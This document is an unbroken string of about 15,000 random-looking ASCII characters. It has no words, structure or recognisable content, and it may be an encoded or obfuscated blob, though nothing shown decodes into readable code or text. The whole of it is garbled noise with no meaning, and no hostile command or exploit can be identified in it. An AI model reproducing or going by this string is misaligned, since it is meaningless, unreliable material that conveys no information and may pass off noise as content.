;|f)S2QNroW4%nWh{9A:qD46LAA9@T+kSpR0~ifOSxUu(-UkKVU~ExYJy+|dqdXA{RBC0}f@+OfRFB@]QUi~rIfQfhdhY6VyRrCYypA:%i~RSIA_%nVVJpS+EV:KqDq5VJUK-dB|rDuf{p|0LrpK{rS~Ik^&VrxiJB^E@W6;0@JQkppwyp:w:]q9BIeE0CSwori(kp9B}Iw-DIR1BrI00rufODiT~+Xru9@AdI_oyhAW0pr7BA5Uhw}hWVnhprd/S9I00I)x{hIf{kT{x+}_p/RNR1:O95NyD5JX1^y9s}~N^nNF%|ie%Ik;n]k_{9;_rqBX%wfi{FWLDOWLwsB-n:6(zDrE(kWWhLWWBLWx}X^f{;Of{CF~Loz(EK;(]dS(k~LEy~E]u_F~L+k|tCI6w:pr:CrxyXUpf{+ruNr6I)d|KJSDz7rpI@(WFIuEBwIC]k:TkUu9xtJ^+N]BNAF}BIf2E4diu&E@9&E@y&L@t+k]-zi]U0VhIp_4-izk;|^k-{zC)DW0Kxzq(Nd&)~dB7sAsf4Y4y}J}zEEnCrf)py]%7ri0dB6^pXi+psU)6i+-(]SI^;x}(VpkU]SI)JWWe}KVqeAorpyt2&rrD7WEI7e%VnWsF^:ruk_CEoC+xtfEVtqE6-6J]1@Rz1]BEOCKEr^h^AexFADwrB~|r+^huoVJ:)RAzBB6|o/nfiL~6AQwr)WJ:;9hrn^1ur5Ru)/-6_Yk]_-^_y;d:Q%s:(6UC71s_7dV7LE1CU{6_-R45X0}khXu&f1:kyIuW1RWutNRrWXTk;rwyR9tr;Dpxk)wrE56x(4~9f~Iy9q|9wo4xxd&Ix)9IxtwBye4r)eTrxJx9E]ryz:i9R54BNeuI%DzWi7t57/CB-FCuRx|UBB@yesiS9(CX0SC9S%sS/TUN}7TpExtAw5UO}]uN}zsO}Ji~;VQL;2ILEoUU@Uwf9r9+S+C/&U;OI46o|fXNCfX}qAUVU(sitw)N1++T6|/)@AA@UVkAr~doxh-r1VENt&(N2^I+h+7YIV-QtI;Or_yJ^DTyDIQ4Aq}VVhDEDF-_IhhOIwrEprFp^SA0dC0-TqE0oCsLrIwyrh|IIw;IIE}({d^yTXuB+:+@ESBrCRd-|h2orrAohkC_I~pIw%W6B0Q{ip0(R)e~i5)n|BCD^BW2}XABkR-BDwCu~ioiT}RB&1zEt5OQiD9pK2_Nt_5;}%5kVs&@|1@J24;;R6tCx%0;qkhrV71It1;KR_1;hCno(6tppCkIiuxr}EAf@WBNqrIn9wx{Dh{Lp|yor1opCxpt6W/R/oydYy(_pEf06E]uFLrWS]BD:0riONp%TNpuWyEFe]k9B:pfQN{%@Nh62zQyAh9]JSr4Bn9IIuV+VSpI&F]CY;wi)y@A9A2BdI0x-DsA2u]U4YC&ydE)5~BBJp;e4CedxI^|4uV||W^|;xV)FB~u9/I/AKB6E(n7|-/NAL/C%SxJ{J@5_txAuhJt1EE}4twi+qO^sEE^-eIf9O|S;796RykUu2EyEeE(yyrd7yE(fWrSpfU]zWAe9yA~syyI_uOL0(rS:p2FE]NB%0|Rr+fD%Ik^C-]NdrEyDyr1yreFINLwCrETV-Wt~9&(|XVhxkKFp+YY1-Oe~EWIJWIeIxoLYXQuFDSt&_D6&Iu2Q7@6Wt_&;}^tWiQkF}CkpFR)%OBk%:S7_BuTN1RwIBB~+-Lk~X2tp;I7R]ok~q}-^TFIY;D7w;B7k(S7iu0(wW&9fery~eq72;/wFSpIpu|xTz9-)]iWO(%k;Y~yNuf~ur+sqBSID_1yE/VyS_292C(AinUON0;fN4fNp(RSJoQ4]@2N}qxNhV2U6J+WCUwAr1(~BA1sC/uOudQNShp+]pzJT%o4SUtDSSoqkfdUAzt]:yWE]&Dq0EWu5xI1kX-Ntq@Jo;sJoLhr99|J9AC09A6VI^C0wLYrxTh;uzIxpFeqIrw6]R4xEkXry}iE~]x^JJ1zC)e/s6NTYzsyI:/huz@NiS%BYEBy]oJ|~r0Sr00LDNn6rBnODBR-Ir0WhA|9tUFr~|+oDf%U-A20V~^Br7)Sr~U0-AJ0V1rLIxhys1puJ1WELq{Wy^ko|1_FS%J:uCKF)_XVFUY5915yN&nRTw%U_VpyxW]htyKpYU1C7r|~|NuCOD)nn0LA29~WYpi6kE~hxNW/_Lu;RDL}EdN9hRzA0--DSU]q:ro^Tu-Q|fwL)}yNQoIo@B4^t@qD](z6T+ns{QAf9~qJwB%@%S/dzN6N&~RqfRiK}U2+(QLS6Yx2^Iw-ABp-XSLr4:K{I0pDp}V-h~KS~x~orIBWrrAoI~yBpu1I/oB})i1qA}y|D];D5+y]fE{utEwOKDE-Vrr-2eox(WBY7xBA0W]@BB]AirQ%FDI]NEuS0&rytz0xsy9SU9IfUqdTnAJhyOWe+/6oT0u7pS+0zIy;Err&Bsp9fEi)-e%hINLLiEO4suUSE_:W(D96/LIRFW]]Y]+^{qOF;I{r9wRNz9T;|/ABe/T;5@UV~@SLz2~&rWIrUCnOxxp-wO_YE6V@Nr~|o_9xUDLOp_^4rERkyE0oYXu-DreWrpVOY|wCO(2+7X0dfVXUdrY9)6n2X:|U06B9^4UX}^DSS@UI2EEn{uF:F;-%^Xn%f_e94R%/)XnO{F_s5Qk%OS%qfXBdq7/7CJUiQsEFT1A50Vn20~JQYqALV)U&sotqAni_es/1QeW}zR):A)nKD~t^B]-X}y~~u/_t:}pR-(2%6SK@|]CLn(i~zVX|te2Jw:YEFBk]VJ:7n1_qOnU^1)^}At@XBsf427:fN5B4Y&f1FTNWFTuq;9rp&:UyS;9WT0ThpeDn(D5eQBp:Oz7rxw0B+rkI~E9ep6-rQ+w90pRrpYSOrB|dnrAtIiT~nE(iWWwp77ssx%1s/R/rre(5:rrYe69rCDCISW9u;ttWoOo1^kxrwDOUBWVuwN}IOu(&W^rECA|6kwkkk95JU-}pXFpp^p(00Wruk|5OO+(@UJ4~hiYY(W9/6T7k6;xYuDx-+|oOQhhx6Dpd0tkkk5Cpohp2C42kh~X){;ezkWo+DoW9xF6SpxEdk]yttUnOEL0RdhhCwu@7LzxuUNI56rO7K6DwxR%DxWWzkXWp6WUrd(wxxod@-;6h6u-IpK+2DyuWOo}iyL^CSE-:TINLzwACJU2EK6d^2Si}iid(|uV:JSQ~JB^JJs|65dVO}hJt::J:(SOJ5+RTx6%X_tJAzJ6x&-LLF;|dOi@K2955zV95iFd:0+oN|xK5:WWJtQyITK_T:eOz5x%Q-eJLL5XW2VR(4C||1A4xCN5uyF|{-VsYOqiw1w)BoEsFFz^0KV@:)CpWoF/p7ueF/4fRU2O2_&7YKBd(fQ~+nn0{}y^CoO_U_UhCp@hIJKr{/wiWk7sKEQ|C/DJd^|{u&&oUnpw7WWxriKKnIW-]U-pCh6DTS&rYwe^DpOQnk9wwCIu6(kkyWi+W~(~YYW1CRx;%rx-r]%CIp+BrL_K]RpK:2tEkxnKOR%DkpFRSq^UOy9WW~h:WIE(}2s4iE6n(^e+ke/DWDk{/COEh4pYI9NNLN+FSS{0^fii4peCDOTWez:)rE{Qsuzr(U-|OVzrhhSOICo7~~@{BBCuxo-C}C4KKq]ze^q6J_NJX_d&@s9Vs777Y61XfQQnRws1so-22/&C)CBQ%%Y;u|/nsK+]2&X/KK:Y9X226L1(%QnhTNQn1w5D7&s7T-Q5h/ew~&R/QWWr|wCC07IX697OfX5/6/wk@Yk;+e/n7BrEBOEEW6tt%F;TryAeprXSC:x@or~+V_y-qn5k4EVAxr&7W~WB:Jr:C9B0u&_LrkJDVOh9}Wp-SLOxz1uErxTCCx12WIF-K-xy&VyWi;]5|oRODhr7yrp52p-thRqIs_skhuLYo^DXkALy-/r@zpFXhS6TpJS%L:IU2Bq;)sCi^u26J|nX4r|exB)SpnEqSY~wUT^hrh7xE)pL|6(CO+qz~e^6Sx~LnidBLRBfLNrE)z^k+|VtTSJ@oUxYX;_I6&|WL~On]+0C/yUAiQ2W|Yz9:zLI6}qU{hUhqNdL~dxkVzy9xrAqUhi}XEBR(TX++_}Itts1n}qny{TnX)dFdCwkq-w|w]K4LOwkixiU7|N^_:zxeNe;dwVf0ORCee9NY56SN%JnU|V&;z4VK0-U:FLSXd--^^F^BJ^}zSDnI^|yf/9h9;Fi~^s&Tp@tFf]p1+4-R6KS~2RC4SRO]@EQ//J;N9pFBThh-0rxftWwNxWB)tF9IuzCxpC9W-x-Ty-%pB(pz~SFdrN5rh&LDo^SNzqEXUNxt]@2rw&]DB|r;E-yr4rhLN1T~xK-oJ69LpVsNdy-L9:x]_)^J(B/d^TV^Ft(;9yNX)7wd/Q{r+{B^9Yy|B):6oF|SJpdBKIk)z+qr1;I29%6+kVF(o{O6{--]qkrNO6Fuzu)xrQ~~+9VL^n|5IqzJqr|irTFJ6VhpDFf)5dOqJItL&n_xq]0NUAfs:AAIp9A--y1Sz-(NVt|B{:XWT^A&pkqAVsD]z^}]Kne~Yh(:4Tz-0q:qA0/UC]2zSh^_1xBXSF2q&pp||NA^hqT%JWDRQ-t)f:@k&yKyq)_W^R:DWW_)T1RNdhOR^QCSiR_nxIL{oAq;Yt:|-_U(Us)sJ0d;o)N6Nkrkwfnu&XEx]ts/]xCzwkJIq5ERp9JDDDIXrrEWIz+Ew}WrET4zhDoTIz;rK0rNWX/pNzCF5EIJCE;zXXxyky6prxQd~w~6yxy)sVhkqqp|2yU0wn4;ppO19-t|qp|B+Sk+~}~x{|]^uyVS%Y@+q2uukui&RBQO0BffXz:&zyx7(N~+B966pI{yOSdu|6E{dk&WV~&}}CX6L&VAEpqWezzJ+J6SBKfiUEQ;qUeuOpO^J1W+B@:6V9E~6T:o_Lq-fxV5L}w]A(Udx1kBn~t~fxV0U_]AzE;tzQzkh(@u-V}UIp2ydF9]tK5Eq5BkS%Cr4t)~F&I&F2h)|k;;616t^(T%NNsJ-ykt&:U+4kLozi/dKkL@FXE^f)_Uwp1{znsJ6zKL+BU5fkns2&^pV97RT-4/6_Bh5yu;-}C|zT6su(JFR}UXY@e@sX&@0D+_ByAQWUrrizp6X4/tBW-:J]E]%Wk+&oTrpS|BuJKU:r@}%EWD2+x4zIICk]UIprWKSyy@QEzE-yNhefJ0wTsL-~-p)p-+Re||9w%h|E%QWUioINI;-ySesnns]WQKR|9roED}D9pV0}d^uYDury}O-](]{WKXrFLpo|rpu)4Ihx@SfIFyJSCJy]+9CdR;5qz^dnVXew_VV]zDeukKDtJ(Q]I~F6XNXfAV+LLBypL]VA}U1A^VFUAV(h);%/6Bd;06T_q;+A2ApO:4EL0V@uz|FLUit)yrOKnOT)d@SR^y-pu|d&AJ/D)IfQYyJ7E;kQ]o:4xr~o0@|{;AD7N5_FK(q@0-/KQF16rs0fVk;iVe&-:F0@k1}F/^}BhL-WXs{sod1s^~|-NSq/10J4f@kn^FypIVEzw+spWw)2U7i]C1rpx;0w4{:D:h9I}D|V5rS(-NF~e}tWAe%yW&nhxr&C|pu}/oDtRwVxV&_q~J7_hrD1;ooTE}pDOr6uXf7yIotBrho0~AWJ~T%9x&~C46sDKr+()roIU-re{KTC%UF]rrr+|uUyzu@wd9(:pp9+1N|{::rN)pBE:9ChU6rVD_B6iqW/hW+x5]w;o:5/5u5s+6Ky|yToD;4wnqze6yz-tqtSUJ4Jt_t7/L1trSonND~idB+)tVC6XW56F;6T0oz)9EC6F-TAh_i|k0-CeSoLsroJfT:fEr4}RrO4k_p5-OC))WhY/;ufyr)}@:0]LS1A%EUILqp4VYIJFWID4+ytJED4VD:UXVytJYt|&I:)5VdfU%W/eTh/e@nR@xtd4@BN6--)4%{t4K~]ux5WsrCDO;y(I;0V0WSIOEorw)TQSkz:w{K7I{Wrr^xu+LwRW@LI(D+EWLJE+rTr/xouydprzd-knxUkYTpkY6WIo{-N0;oBIYOrK%WurxWrFxikRz~rk_4/^-6enKzz_r:u^;Jy|d~E}:puL@-Ih:IyU^hrXkpyAdwe1p1QX/d^rt9pwS0_yu9puR1E{t_5ErKyNS{SwqI:Ue~kdQek-zx_rNI_YL|Lf0o;O6WSV_5LDx%ih|y2rwf0+%~p&ypOKDxrLOYrWJ5^B^;rSJ^^&;2kzXhSVTNLFAV6VRCxz|O6B_q^B]tVL65Vt;Ey0C5Vt~wS0D2LVB:kBzC|r0LpWzKTtFQ_WDA6LROur4^6X_eSyte%eX4LB0o;VsF;9;q:2Dh5zU{_Vn-SyXk^/A-6@);WrJsB2TLpX41_7TyrQC{yfhR6pep-}T^zE5/fr5@06{E+ELEfEIT4W~Odr~E%C}WqEiB0-ii{/0By/0%OIxt;rd1xL|NnEXETru5Wru/oC^Ipxyr)1Nw@JpwfWuuniukh629L1EEJppuJnrk|IrEwOpkqDrrw|pxK6X]QXrui|zJBzO~LikJ25ODQ|ik9;y|dz~EXdr]e6k~JKpr)Cripu2oFTprRx_k0;hk1YRre)r6/TFx&6ytIVRpVhrnVuXU)wpwUJrfy1:W6xDCCr6fB+uBXiR5p5p+ehRB5zy+pO+4rUiLt1L+BhDAJ-64BzJA+IxLFK|W6^FViiTtIKCu6Q5V(ox+Ow]L2dqFA+Jtdo;tf:;t:+]t^h+z}r+t)n]0;~41JnItTTN+_A;&9DT^ed;F@DJ_WotxDNXxQ/qNVtw_N~Dz/+]w](N}e+]_X%@679irIs7O|-:447B6IK5L6OsCD5T0k]TNE7Q(WDI0iL|Ei0N{iD~Bi@]qr:xTu]&Dk|{o1s6LJQiw/&r|Kfx5uSOor2{ort:6T{n{I~;Dx%FDrJBD){ryoi6RrzBrrYV)Q@rII;xrI(DW~6dWrRp0~d4Wr)I-kL0WrxO50iL5Rf10VXrULxE(~;prrJOp;wOhSsIor^opu_iD~fW-Ih(WE_YorkoIE-YwX1^DIs{Dr+{xSnK)rO{-rErrrOOOru{iCRr|2WknuD)xx1CE6EzD;&6K]w;Kh2Eo9|Sz9BO{W/0S(:_1xi%{%7;LDNu{xUYR|Te|6^Bw6Y6uiY@p65/Q^WL)yBOUJw:t2WL-e+&O5BkqDBDsJyCd}r^5y&ee:FUOLnr]7i}JLX~ikX|IOSRhr2D6]u)6Cw_yS;s:+xs9yy^;RI0Oz+)~;@}~60O1{B_)LyR}]xnAS0)VLW4Ak0N(-N]&{sRsyS79_)Vhry5{Y(:{I(ts:]9:iuWX|+WT/WLCn~qS}IFE~A~&~U~Kiy(9hkuox_QC6s}:J~z]|]+Lo6h_2I|:0rY0r]yCIrit_rirueouLDxK^uN@7It;]N:(IwY}L0z|_I+Kxr-Lk)Y~9Nk+zJeITpk)zh9F+]F@S){kuBNYp~ih{r&+5Bu2LpNCL]WJtEN@_u|nTErCp]R/DC2r7~p:Khp+y1C(1DErtrrIrzOUV-AX6tux{DpnSw9fz64B~1qT7WOr/9~fdCy;/(Wez(AWWY_eEVI4/4:WtNxy&dqzEW+4Kh6LQ4|fi_if6fTfFqxWQYA45RxIzBxVB6ifQ%xqAz+VhxwyXWAq@5+4^CJxKs]NEoT+iAFyzKD&&zT&tOhu0)puBdrY12su0xwNx:wyQwxNU)&N]|C-B_C^r-Xy)wswNKs]f1s]FUI}fz+wA{FN@4C-):h-R}k9;42-19i}0-Vt]EVxnpuxKppp(/CeWDBx@rVp6y-p6SpAI/AruQ~;~EDOY-T@UWFE&LVh+LuxFrw:XRrE4(~97{pr~sWp~4IDi%FtIE_Dr:I~2xY]h;SASVVC@5&AEVrr~pLpV7_-I:-w0QwKwNwBKtWq:NrL0f_Kqu9Yud(JXTphw-2q~_@-~eI-;t;t};X~;txOrk@OW:YWu^Ky~+:}S1{5o@Dprod{dw-x/-(y-uVprd^DrL{-x9BzO/Jxzo^y;YEq-/oyUw0TJzif)u%r6+]0yFIyx29Wpsiru(pVUt|WryiDUWX@Uz]oI-@^UynV~{%V~/iDtwL{T2ir+~u@I|0IiSWQtuTRi9nD~uII+dtrrVzOrCp-]LwO%0yfwkp-h^Vr+6w;UhwxIJ}6}Q|(_1{oIY(pU^f-I;(@U^&owt/RkWB/SrN5N^d-%EWty;BRErNXh^(}(rkWSyN+Lx(4sSx~SwiUrL@LwrTfSE]oq^YAIr+0^qE|n|D_;qESYrr%F^7VD]6Loq7(6y]ALzpwR:hEsOq1;rfVSkh9/:h+RpzUOExpr6W+2:6rTnFroKCrKn;4C9@|r/{~]JWI|CE~h6q-)--FT{yt_k])@%]An6]0(k])DQyWYEdfNyxs6u:sn~NA-I4;|N:poE]txEdY_Euq;rt|xEAS2CYLSdJrXA5)di+e@D)OWrUoLU9kkoyzykzi-EB7WE)USItRk{y@6rkeXB-F^u+^O~DQLrw+EEeerrBurrte;xy@f++r{A^/DXOeSUXU7Wr(JXp5kp_CRY]92/}CsB_SW2}TpCUAr:iT}x]V(Vy9RzhS4XnqwY)L4X)L4/1SQyrL_o6A/pu]4p1q&V&LsI]0Vznqq%1x;zhupFBVEui+7qhk)JrFQ_h9Bip9d~uuz|rYN{;V}OT&E4CwT~r_Uf)_~spwTowAr|urdd)_hsr]xRCustrr-Uh_6Yr_s(hyhJuxt4)2WfhrqJp^Q@_^)dI&Lw6]}JruYu12_Y&w+AJ_J)tN(Du]74U2D0p~6^V_hCe]6xdDr@KkNKhkr:{Dk@hO6_KOR{(D6N{izur|nKF|0KX|41opsAzJ}udhEB-pOXRE0-RtRepueQB;r]SVOAU^uD@{BFepuD_DI{%OI2S]WYqQSV^QpXVqwy25r0zOu)Fo76OwK:f%^XtFO^4i:&sDEDYA(-%oIE^fAzspA+1+u_kKrq:zruO0@RpD9ELWwCsOr20Ou9wpIWBQ@B6(Bu^AIrODr7^%5r)09i:04Osr_(:yuQ~Wpe/i+w{BiuNFs|/x5I92frt/U|fLT;fWh];;UANorUVE5Wz}w/eWhnY@RFL_IpyDId]q}1u~fx_ppTKOu0Io)ft&I~6DVu}_iASTAn/Iu:-^1^qoIYL~|zIdIy(Irz:@Dk@V)Uy-Iz@@1LfW+02WD5;@)4NV)Vz:4y;FJ7nO~wSYn1/AVrd~6;nOx+%sR7)Ln@/%1S7V6]%X~s(Xf@/9B/ux/DyLyr;Th@6BKxCr-rEU_9foRsYoU0EKCsY1)sYe|O%r6Cw4Atw:|iq+|6x~&pe9^o~f_Ex/+z^VRpiTxEu2yx]k~ny+4out^EtApxOfAT9N|19f|pw-^p~N:99i{5WI&y0e)NL(%|7@rU~^oEUq@IyQy-]FukL7VE)ULE&0zrk9_uz4-|CySnRtrwSX^I%dqduwyh+9~fC:;x;i%rw4_JIQh6_n;C++y&zeWWdIr+|4ywzIef-C@o{zfXOJytITQ1LN}_}YyB5]Js~9&}fLi+(&|^Tz2@VBYwiNAsF1zDS/@qT1&1r]B~f}z&hF0&r]U+nYJkqto4ItQpr}J21_6{wVK~1_5^)_4}hyS)p}1^1_o(h2tQn]{61u(n1rCO729/h^sQuw+WJ{yDu2_N12q]uzNBDx+rrukO7ur1pQ^Q/@/^19DKpQsQ/O~@XkQIfOqLus-q7OAeps_^fsX9f%Y@f%7yfx/Uftu(~idSBRry%%DBYB)Sp(]4KQhO%Jqe-t}2(@LW/Ri]rwYI0Rsyohoyd/J(Xr01:x;r0rkIr5-^{IQuddIr6hOW-yf:okzeqrIrOwuq:k~thi-0d&t~LWOAR@0AzR1IDJexpDUy2yx~%^qCCi-yxuIrBDE+wpyTUNeQ5R:I~(@U;^|(]nz9RtFWBw@rV)NqiW^2iUD_-tqpr+^O|yE@:NXkr}Byu5]_)^y]^JpS@w/sKfVXB1YD;w^7)_S&5qp;/F@2~K5_tNK/YX&41%LA1o{-%7X_K{Uy1qn{DXi)0xB_1rTsh_-y2k%)2wDKzWJ_tYu)S4}/qTJ9n-fn&^BVJt:T1F9LFw)-Wdi+^}n-pr5YEs)R1%/oFDB9Do~Fx%oL(YOywo(LfwtFqs+/T-Io^wuL@O|J@KR;ofQ/YO2Xo{~Nd^]7|TthJ71/d+0kqW51{%t%i}E%x7{IF(KhrpwCp9or9wECppe0((kxxUi}-4wX%fkerpht@S0t/h~d^y;kxS^uuio)Q@kWhEhAKixE++JKW-OO:5Spx]U9p~EVyy|Uwu-sNNry]Cp0}J;;;eCtBwuJh19+NrXWSproKnx6JnwO+Sty;;BL6^IrSAJKIDuWdJe9]]{]0xY-&k2T~pUh^Cq2^^yw0WSyXXI6SDErk_BqI2|]0yE-wYDrDxoQ1wxki~x2NLpfkJk606i{eAzV]uVeryy--zE}BBpe+NE]u|UJ_6FN;NNsBED}n-wE]u~oLOuIeid^zKqee~rB5AAAq~VLu}kr}:Df^SkBVV51_BuffXF)]rA4k2J&k&ssfSE644CK)~h:oiuXFFy)LINqSqXkwqC%9^V)-/D}oNVdxx-^-}p6DJ6A@kV9YNO+xXNnDnhS5J:]@t1(16W)d-e_D0+O55E2CVC_R}BU))5eJJ5u_Dws{^DN/k+f_dxNWI+}4TKqhsxCUBU(ffQhAnn}snWA&&22S/~WdUp{d0WWzyY{i{sD:p9u44Xoh-UJ/epLWfWEEzOCpp:@S}B05+W5wfu26q9Ek6VAIpkkkiVDTxQd4r]w}hy^S%W6+--QNDFhhqos@@iUiyIA;4fuI-onTI0k]C4s%69Y;w)~uDxB+Wt^Sq]W:z&ChSxiUnrS2Ikzzq@u%%VV&-KWnJ_~pLh+w9xoI]xfuX)pppD_QFN]kwrEBRWVYY@Dxu7{V;|d4hRduC5IK~5nLp%y^w@h~pSpVNkwuE{Et5QWVw-wu4z)zKni9rwsRQz24;eqrDQIYeWyBBS:ALyr9||0Az4UV0B:%u}KuN~dXDsd4AqX90FVN&;%CF-yRDK))winQo-tX;w_-OD0r^pNfh6^yUu5uq2AJdTKNiyRhQXEp7Oh5&;BK}sEd:Er95:LD^%^pUoJIx&{FywtQWLRprNddf5pxNpd4|(+OD4x91i-sE;LN(o)Cp9D-u4^h^B~4^C;y9sCthTy5O2d{Ln@i-YfSzCeet1O~k^}pUpIR:n2NnO;4tWtp]X4I~Ow%{n%pwI}uU]iI07ThCdi~zrhqxyt/0KukWpJI4BN&rDr+N^E6VsCO]1opVQ2yQOhrxXzehwI)xUJur)C~6koo:FX({p)+94srES1o@%EW]1Cxd~Wipnyi+EKDr~REtSRY:qTd4eI]9Wx+k2(W&Y26+xYw_yr]JxXf2V5Ipr7LxBpsOS9Lk6xi&rWrru7UhwEsL-(9txrhV^6^1u:phV~O-I9Ui;|T5_^w(;uEBKrz]~U{IWkhqxu1+AxABJ1Tqw1rzh~V_(JAL^W5&+^eA^AR2}5pN1/w4;{LR:wVFziqe11(o+/|DLB//ASFd6]0O)Crqp6/qU6{SyLE_krpL]w|t^{qUh{n6uYQeLh]7k^5-Fo::|%{/{Edp)VCxDI4VrL~J5x]0AxkNIi;(WW4LfxI}u%{@Wue71:uB7hwwu5|@9UrQJ@SJ^T+z~_eB}LDr^@OhRQBq+qA5nC]^/S2x7RW~TF%uSdh6fVyEot;;sUIwr%qDkqqdzLi_6dh]y6~~y2pED2L^r0id-]Lp7TCWe{z@yxdxrJ0p]_;opdSi;KO|o4QEBI6ErEsSrN+1FuS+6@tC5%hIsk|/Iy;zFYqBUo+|AsxpV^/JWE1dEn0rJS9IfOD;Fw~L2ITorWCf]Sr_qkhB4IrD;oi0OIQLzIrwshrN:UUs;r;f1qYizi255^JeWiCY({Nq7;(NDAi^iOJnNTY:Krx]7%:pkEL_fJz%(Iiqq_AU&}5-VxD1S(L79-CE(::5ss5V}E9RS%uCxq&-korxDrw;uos6r(LwuTeux7-p/eTwuDY/kuXDyE)]z-Dx0|zCTVS0wBLfiqFE^d)k(dDJC)fw&yEr(Et~Of6BQ}r]]DyoRf9-(-RCS+s|tdtkYFoR4O_~9JdNF|oVekz{fE6zFWhR|eotzTOIrWiB]kprokOdSA)ENzK-I(i&ip]YXiI9-R+Whx+iEISKp(proX^Ne{Axq;O0iWAKKy%oBs;BExwxQrr@ifSQp|_Dk|p^]Io+AAJL}|iD;I(]}Jik5JT;]6uyBt)p|)~ESKUYxsJI+(z099/WBQw@yyYzrx]2Qwp)V%Cr|;@%i^(yxyiS(ux+zhDdq~wfQ)&Q-]0)&+fsLWOEhippR7k@A}V(IQ{oUVAVyJ9zKQBUA7:YT%DQS^&-h2^trKS1s@XCY@1JzE~q7kV&xo4t2@B:}REyrE~4O}_fz;rxe]:N@7^}USe]6EE{DKuXYQQ-&/FI{NfBxS6VrC6Ey_BJpIXL-qR;rYzXYred^roDR__hO65-Idh@UfkiT5]SXtCuf-+4s)BS+-0J5E)B_i9_:+C^qQ-NV)wL]qVL@prS&{}5eQ+pCd0-IYR@6EWK-x5qI@4pTT&YYhq@II]NS]0OXQx4-E]D6;ro9i2JRSz/RiWEBe:nSpoIKkRCf0K]uopp4UL;pWNoWe6%OR+RxA+Snq]0p2WWI{{Sxqy::D1zB;tx~4S9~NYLSr(I5(nuB~CW9Bd2B]iLYS2~;rY7}:f9;BWhAhs:h2+O4&0UhW;T0fs_L}tN~Vp]Ry7BxEWX7o};)&9eY{RJI/])6({_Bz5LdieARTO7Y}X(IX)Ks1sFL{Q1@FX1VDt&}^%}ssRrs:&(i_/s;qYf1_71Q]oTnXYQ1nszBOR6N@4-eXnowot/XwQ1/Qh/;I7X4N^;qNJRxWV7}h/%{7X67k12/s0C0BhYh%t9%:/;772Ie]/)sF:SE|C{I+5-&LkY9Lr;rtFD7%rwrp7~dUAWertd1EVi7u]r2WkFU(x-QIe01rVUA]q]z+1eJf0ECWx^DrrYAVx9OWEpAINduU}|Df}BxYwNih}p|It]Wr](UN}Sf~}&Yf}V4(t&9ry75rW2QrrRoro2EIod_f2Kyu+)5(S6zuz-7Wq:hIyVVpn6~-y6Jus;erky|ut^~-w|zrrV|rILk~ofK-iw/Er-NriRJI}rxu()5y+1Kun^Ufnrhr;YKhn4uy;AzuNNeE|}NBJ@yB@fzr9o{iW:wfL|~E5-yu;1X~KV^E%o4yV}]ueQ{yV{;V+%6ILEC~{O%p&sp+]hI]~/+rLTif_o{U{K(U_L7h{1%Uu~fw/-N~&)QV97izqBYp6A-(~kX_pwi2^tXTpwNWpI4I0y~wBtRw0tfkuk:Eu~f9~xy:R7RS4wyVuk~RpB^CB~f1-~V:pAN0RrFo6A)Qo(Td9~^h0(%w-~Y/-xw{Iu|pC94h4r;qo(0SrWk]}rkYpwY^ruEt|wKsI~i]-]62pw%/IwB]rp6AOx@fD|x:ophzTfx1oxx{-iwEopR_nS|--f|S-xV/VpD0hUs|^f&~VSpDRxKSDuLfDw&nIr@XIr02xhW;Cf^T&VUQ0rXtrr:CS;y]pf}}Ti^u6VJ6Dr6Xpr/&D;ViOrkUOh5u0;:ywYk;pESQDw{{E|tt4rWCEES7+E1z@/TqQzuN6%-Y-~D;(}sSTSIYRQJBopIAqDk_^RoCqRwswAh|]+h&6p@RU(~V4ADw5n|1Fo}1@Qudf^u)%ru7n{T4uJR7yLJ6exU^~xU2^pW:|W~7YLOO|F&4^uOX;hDzdoV1T+J5BJoLhBr:LoWTwoI%ALriFKU:XKIRtE+_4KI4;owr4+Ik_B+_1_UL)B+_%xU4;{]y5FpeV6r7BS|EdBoKh(U2:LVtYWOnyNIRIQVy^n|W(W]&e;~fJF+01O9WI^EA~Q-1d-WE0}oQiFWEkp6w%@r}:q~Uu0r0N;&IJ-r(r(9~9+nE5drFWIrSXVrs%%&Iuk2B(idr0dzuhID]qye%iYU;i;-W}e|Wtz-SkderE60rSy9rN6xyo|_h2pIy+AdWop9usf:fzkqr^-r+dY_Y]r_ruyirwQ)rn|9r9U_pk|yrr)putrsEK9fruu}EwqLr]t2ryzeEr&Q(r}9xBz@u:;/h(Ow(|h]xVNNk9U0SQ}%B|A;rwOr(ss0I9VerkiF]fi7EQoxyAo/N;qL6&9Cu1}zx+X~WL4/UYDfWVhRk2UQEWC~urr)I-7kEyY|JrrOIFo0r-B6~rqikOpOJuh1JrstW_q{Se}:dUTQYU1rUQshuQw7UuJuSxi@uQJ|rw%&+xz7Idy;AxywA6XoE9X+k:Eyy(45u6CYry}1p(D4w/xY5uC(%n-FJp-T6wy6Kw(6}C(~^0CqzBC6ep(C74xQR+5EprApy6(p+nrk6SNrUJu%/Uw)fIuCLpw^40~^sq5I2KYefJ|yNE5LN0ATiDuTFiwi|D2@&C2QBruer:pDAz5D~zr:sVi]59E9FDrdJDwI9IrVuIJteIw9IVrVhDwWFrrN(Iu^EDS@^s+WrVdu95fC1J;]AOd9Y&r-4^hBf+rRsIu:qIw4EIwBRIOD4rueeDqtrE+K)Cu@0IrrwtOn-DupVDxi|hhBU+rU]pfy}rd@IUJY]re|npdso-w^BrEQx|u}yIx(4IJ&tU&VtD6zD&6YN|zs4Uq/rE^k0~k-in/41kWC/u{:6SitU%LVsp{^s1E94zN}rkn)doSryk])fRVD^oBtYLBrqnTD:optfo:1YADr:Lyr;x;1CIW~OFr4wF{k%R(|r7fhXW@wr6hJL}fBeE0-s]%Ay%J9QL-uCy^Usf_k+~SEIfhR25S&9Yzu7U%-@q_onOQWrKoR%spz7CTdDwES-pSWnChxuuOr}zST]@{xrtzIo(Lzsf@:sp;CVe+D2UDt4NT142dS(Jyp|N+E@yOrVyDrC/xd/)VK/fTn9Aory1_zr/0qh%0z{&(rS&ptKILrpDpWz)0rRwprU%(rh;-r~%{r^&L9dU}zE|;@hopt]E_-VJf9YqJ&fYV7{xW(L])AxTN_5r;f:BEuDr76x4eNOuw|rtI@r+-5rxYX(;|Vu0YhrC2yz97+p|7:hnNwx0A|:V~}_q;BEwVzufUYr]:NzWn4i^Y]SAn]V+{2i^uYr]pr^@D6z2SLEV)_EenLx-U(XE%JrkhF]r6wk@oFdz+2rw(sEV)e]Ik:Vd&)IewCBU%Fdt11WwR;6y@Xr95t]i9^-)FY9kS|_n+;-)N1IuX2Jue4-+@;p(iJrwE_797/49_nuBzreWXKrkhO4Wn76NtANT&7ifVzIx0@rdRuOd49:u/iu]FRuqxuWdBUyhRIx7S]EkRE_{);iF)IV_C1(+2CDhikx_fJi_+4t/u